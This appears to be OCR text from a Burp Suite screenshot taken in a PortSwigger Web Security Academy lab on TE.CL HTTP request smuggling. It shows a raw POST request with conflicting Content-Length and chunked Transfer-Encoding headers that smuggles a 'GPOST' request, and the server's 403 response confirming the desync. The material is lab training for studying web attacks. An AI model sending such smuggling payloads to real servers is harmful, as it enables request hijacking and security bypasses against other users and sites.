 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9e1f021e57d7e680a81b0d00970068.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=bmfcUkJUeiJOlTDEZidsBSn8EbU0vp8s
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5b
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
'零组资料文库'